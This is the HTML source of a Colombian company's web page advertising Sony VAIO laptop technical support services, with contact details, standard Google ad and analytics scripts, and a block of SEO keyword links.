					<p class="MsoNormal" style="line-height: normal">
					<span style="font-size: 10.0pt; font-family: Verdana,sans-serif">
					Departamento de atención al cliente para atender sus 
					inquietudes de <b>soporte técnico computadores portátiles 
					SONY VAIO.</b></span></p>
					</li>
					<li>
					<p class="MsoNormal" style="line-height: normal">
					<span style="font-size: 10.0pt; font-family: Verdana,sans-serif">
					Personal capacitado y entrenado para dar asistencia remota a 
					un equipo <b>SONY VAIO</b>.</span></p></li>
					<li>
					<p class="MsoNormal" style="line-height: normal">
					<span style="font-size: 10.0pt; font-family: Verdana,sans-serif">
					Capacidad de desplazamiento para dar asistencia técnica.</span></p>
					</li>
					<li>
					<p class="MsoNormal" style="line-height: normal">
					<span style="font-size: 10.0pt; font-family: Verdana,sans-serif">
					Servicio de recogida de equipos para soporte técnico 
					inmediato.</span></p></li>
					<li>
					<p class="MsoNormal" style="line-height: normal">
					<span style="font-family: Verdana,sans-serif">Software para 
					verificar el estado real de los <b>computadores portátiles 
					</b></span><b><span style="font-family: Verdana,sans-serif">
					SONY VAIO</span></b></p>
					</li>
					<li>
					<p class="MsoNormal" style="line-height: normal">
					<span style="font-family: Verdana,sans-serif">Tienda de 
					repuestos nuevos y originales de <b>computadores portátiles 
					</b></span><b><span style="font-family: Verdana,sans-serif">
					SONY VAIO</span></b></p>
					</li>
					<li>
					<p class="MsoNormal" style="line-height: normal">Posibilidad 
					de traer repuestos al extranjero bajo pedido</p></li>
					<li>
					<p class="MsoNormal" style="line-height: normal">Asesores 
					consultores en tecnología empresarial para la integración de 
					<b>computadores portátiles SONY VAIO</b> a la infraestructura 
					de su empresa u hogar.</p></li>
					<li>
					<p class="MsoNormal" style="line-height: normal">Servicio de 
					Soporte técnico con técnicos certificados en diferentes 
					marcas</p></li>
					<li>
					<p class="MsoNormal" style="line-height: normal">
					Procedimientos en proceso de certificación ISO 9000, que 
					asegura la calidad de nuestro servicio</p></li>
					<li>
					<p class="MsoNormal" style="line-height: normal">
					Entrenamiento del manejo del equipo informático, para 
					prevenir daños a futuro</p></li>
					<li>
					<p class="MsoNormal" style="line-height: normal">Diagnóstico 
					e informes sobre el servicio de soporte técnico a <b>
					computadores SONY VAIO</b></p></li>
					<li>
					<p class="MsoNormal" style="line-height: normal">Hoja de 
					vida de equipos (s). (Computadores /Portátiles /Impresoras / 
					Servidores).</p></li>
					<li>
					<p class="MsoNormal" style="line-height: normal">Instalamos 
					dispositivos y entrenamos de la forma más adecuada a 
					nuestros clientes para que utilicen con un máximo de 
					potencial</p></li>
					<li>
					<p class="MsoNormal" style="line-height: normal">Soporte 
					técnico gratuito vía remoto, del estado de su computador, 
					trámites y/o servicios requeridos en solutek.soporte@hotmail.com. 
					Lunes a Viernes de 9:30 am - 5:30 pm.<span style="font-size: 9.0pt; font-family: Verdana,sans-serif"><br>&nbsp;</span></p>
					</li>
				</ul>
				<p class="MsoNormal" style="line-height: normal"><b>
				<span style="font-size: 18.0pt; font-family: Verdana,sans-serif">
				Descripción Servicio Soporte técnico especializado</span></b></p>
				<p class="MsoNormal" style="line-height: normal"><b>
				<span style="font-size: 13.5pt; font-family: Verdana,sans-serif">
				Asistencia técnica especializada para computadores</span></b></p>
				<p class="MsoNormal" style="line-height: normal">
				<span style="font-size: 10.0pt; font-family: Verdana,sans-serif">
				Solutek informática ofrece un <b>servicio de soporte técnico</b> 
				integral, contamos con <b>técnicos</b> certificados y de gran 
				calidad humana, para de esta manera ofrecer un <b>servicio de 
				soporte</b> a su medida. Nuestra compañía no sólo es reconocida 
				en el mercado por su cumplimiento y calidad en el <b>servicio</b>, 
				factores que nos ha llevado a consolidarnos como una de las 
				mejores 20 empresas nuevas de Bogotá, según la CCB (Cámara de 
				Comercio de Bogotá). Por esta razón queremos describir nuestros
				<b>servicios de asistencia técnica</b> así: </span></p>
				<ul type="disc" style="margin-bottom: 0cm">
					<li class="MsoNormal" style="line-height: normal"><b>
					<span style="font-size: 10.0pt; font-family: Verdana,sans-serif">
					Servicio de Soporte técnico</span></b><span style="font-size: 10.0pt; font-family: Verdana,sans-serif"> 
					para computadores de escritorio</span></li>
					<li class="MsoNormal" style="line-height: normal"><b>
					<span style="font-size: 10.0pt; font-family: Verdana,sans-serif">
					Servicio de Soporte técnico</span></b><span style="font-size: 10.0pt; font-family: Verdana,sans-serif"> 
					para computadores Portátiles</span></li>
					<li class="MsoNormal" style="line-height: normal"><b>
					<span style="font-size: 10.0pt; font-family: Verdana,sans-serif">
					Servicio de asistencia técnica</span></b><span style="font-size: 10.0pt; font-family: Verdana,sans-serif"> 
					para servidores.</span></li>
				</ul>
				</p>
				</font>
				<span lang="ES-CO" style="font-size: 10.0pt; line-height: 115%">
				<p align="center">
				
				<br>
				<img border="0" src="images/soporte_tecnico_computadores.jpg" width="732" height="144" alt="SOPORTE TÉCNICO COMPUTADORES PORTÁTILES SONY VAIO - Asistencia técnica en mantenimiento y reparación en Colombia"><br>
				<br>
				
				<script type="text/javascript"><!--
google_ad_client = "ca-pub-7042119201553164";
/* Principal */
google_ad_slot = "3102491338";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
				
				<br>
				&nbsp;</span></p></td>


            </tr>


            </table>


        </div>


            </td>


            <td width="32" valign="top" height="718" bgcolor="#C0C0C0">


        <div align="center">


          <table border="1" width="105%" id="table20" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#CCCCCC" cellpadding="3">


            <tr>


              <td bgcolor="#FFFFFF" style="font-family: verdana; font-size: 11px">


				<p style="line-height: 150%" align="center">

				<a href="https://plus.google.com/101113241165555617248/?prsrc=3" style="text-decoration: none;">
				<img src="https://ssl.gstatic.com/images/icons/gplus-32.png" width="25" height="25" style="border: 0;"/></a>
				<a href="http://www.facebook.com/Solutekinformatica" style="text-decoration: none">
				<img border="0" src="../../images/solutek_facebook.jpg" width="28" height="27"></a>
				<a href="http://twitter.com/#!/SolutekColombia" style="text-decoration: none"><img border="0" src="../../images/solutek_linkedin.jpg" width="30" height="30"></a><a href="http://blog.solutekcolombia.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_wordpress.png" width="29" height="31"></a>
				<a href="http://solutek.wordpress.com/" style="text-decoration: none"><img border="0" src="../../images/solutek_social.jpg" width="44" height="38"></a><p style="line-height: 150%" align="center">

				&nbsp;
				
				<g:plusone size="tall"></g:plusone>
				<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>

				<p style="line-height: 150%">

				<font size="2"><b>Si desea una mejor asesoria. Llámenos, con 
				mucho gusto la atenderemos.</b></font><p style="line-height: 150%">

				<b><font size="3" color="#FF0000">ENVÍOS A CUALQUIER PARTE DEL 
				PAÍS!! Información
				<u>aquí</u></font></b>&nbsp;<p>

				<b><font size="4" color="#FF0000">TELÉFONOS</font></b><font size="2"><b><br>
				PBX</b></font><b><font size="2">&nbsp; (57)1 - 3164444<br>
&nbsp;<br>
				Bogotá Colombia</font></b> <br>
				<br>
				<b><font color="#FF0000" size="4">CELULARES</font></b><br>
				<b><font size="2">(57) 317 4597007&nbsp; <br>
				(57) 315 8749668<br>
				(57) 312 4503921<br>
				&nbsp;</font></b></p>
				<p align="center">&nbsp;<!-- Facebook Badge START --><a href="http://www.facebook.com/Solutekinformatica" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="SOLUTEK INFORMATICA">SOLUTEK INFORMATICA</a><br />
				<a href="http://www.facebook.com/Solutekinformatica" target="_TOP" title="SOLUTEK INFORMATICA" style="text-decoration: none"><img src="http://badge.facebook.com/badge/226892119671.4466.1021635015.png" width="120" height="220" style="border:0;" /></a><br /><a href="http://www.facebook.com/business/dashboard/" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="Crea tu propia insignia">Promocionar tu página también</a><!-- Facebook Badge END --></p>
				<p align="center">


              <br>


              &nbsp;</p>


        	<p align="center">


			<img border="0" src="../../images/soporte_en_linea.jpg" width="64" height="61"><br>


			<font color="#FF0000">
			<a href="mailto:solutek.soporte@hotmail.com" style="text-decoration: none">


			solutek.soporte@hotmail.com</a></font><br>


				<font face="Verdana" size="1">Preguntas aquí.<br>


				Lunes a Viernes<br>


			9:30 am - 5:30 pm. Hora Colombia.</font><p style="line-height: 150%" align="center">


				<font face="Verdana" size="1">
				<img border="0" src="../../images/contacto_skype.jpg" width="108" height="105"></font><br>
				<b>SKYPE:<br>
				solutek.informatica</b><p>&nbsp;

				<b>				


				<font size="1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </font></b>


              	<p style="line-height: 150%" align="center">


				&nbsp;<script type="text/javascript"><!--
google_ad_client = "ca-pub-7042119201553164";
/* Vertical Largo */
google_ad_slot = "8963894936";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>


            </tr>


          </table>


        	</div>


			<p>&nbsp;</p>


			</td>


          </tr>


          </table>


        <b>&nbsp; <a href="index.htm">&nbsp;</a></b></td>


      </tr>


      <tr>


        <td width="991" valign="top" bgcolor="#FFD7D7">


        &nbsp;</td>


      </tr>


      </table>





    <table border="1" width="100%">


		<tr>


			<td><b><font color="#FF0000">PALABRAS CLAVE MAS BUSCADAS EN ESTA 


			SECCION</font></b><br>


			<span style="font-size: 7pt">
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico computadores portátiles SONY 
			VAIO en Colombia</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Servicio de soporte técnico computadores 
			portátiles SONY VAIO Colombia</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Especialistas en soporte técnico computadores 
			portátiles SONY VAIO Colombia</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Contratos de soporte técnico computadores 
			portátiles SONY VAIO Colombia</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico computadores portátiles SONY 
			VAIO y repuestos Colombia</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico computadores portátiles SONY 
			VAIO y partes Colombia</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico computadores portátiles SONY 
			VAIO Bogotá Colombia</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico computadores portátiles SONY 
			VAIO Chico Colombia</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico computadores portátiles SONY 
			VAIO Unilago Colombia</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico computadores portátiles SONY 
			VAIO empresarial</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico computadores portátiles SONY 
			VAIO outsourcing</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">cotizaciones Soporte técnico computadores 
			portátiles SONY VAIO</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico computadores portátiles SONY 
			VAIO ONSITE</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">servicio Soporte técnico portátiles SONY VAIO</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico Computadores portátiles SONY 
			VAIO quinta Camacho</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico computadores portátiles SONY 
			VAIO norte de Bogotá</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico computadores portátiles SONY 
			VAIO Unilago</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico Computadores portátiles SONY 
			VAIO la Cabrera</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico Computadores portátiles SONY 
			VAIO Avenida Chile</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico Computadores portátiles SONY 
			VAIO Avenida Chile</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico Computadores portátiles SONY 
			VAIO Rosales</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico Computadores portátiles SONY 
			VAIO El Refugio</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico Computadores portátiles SONY 
			VAIO Santa Bárbara</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico computadores portátiles SONY 
			VAIO Multicentro</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico computadores portátiles SONY 
			VAIO Calatrava</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico computadores portátiles SONY 
			VAIO calle 116</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico computadores portátiles SONY 
			VAIO el lago</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">mejor empresa de Soporte técnico SONY VAIO 
			computadores portátiles</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">técnicos certificados para Soporte técnico 
			SONY VAIO computadores portátiles</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">los mejores en Soporte técnico de computadores 
			portátiles SONY VAIO</font></a>,
			<a href="http://solutekcolombia.com/soporte_tecnico_computadores_portatiles_sony_vaio.htm">
			<font color="#000000">Soporte técnico Computadores portátiles SONY 
			VAIO Alrededor Gimnasio Moderno</font></a></span></td>


		</tr>


</table>





    </td>


  </tr>


</table>





</div>


<script type="text/javascript">


var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");


document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));


</script>


<script type="text/javascript">


try {


var pageTracker = _gat._getTracker("UA-8500115-4");


pageTracker._trackPageview();


} catch(err) {}</script>



<p align="center"><b><font size="3">Solutek Informática</font></b><font size="3"><br>



    </font>



    <font face="Verdana" style="font-size: 9pt"><span style="font-weight: 400">
Bogotá - Colombia<br>
	Sur América<br>



	</span>



	<b>PBX:&nbsp; (571) 4774488 - (571) 4749000 - (571) 8055364</b><br>



    <span style="font-weight: 400">20</span></font><span style="font-weight: 400"><font face="Verdana" style="font-size: 9pt">16</font><br>



	</span>



	<br>



    <font size="1">



    <br>



    </font>



    <strong> <font size="1">&nbsp;Foto Banner © 
<a href='http://www.dreamstime.com/Miflippo_info' style="text-decoration: none">
Michael Flippo</a> | 



    </font> <a href='http://www.dreamstime.com/' style="text-decoration: none"><font size="1">
Dreamstime.com</font></a></strong></p>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.solutekcolombia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="MIs_ny9lK5ubYICStHfkHg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="MIs_ny9lK5ubYICStHfkHg"></script></body></html>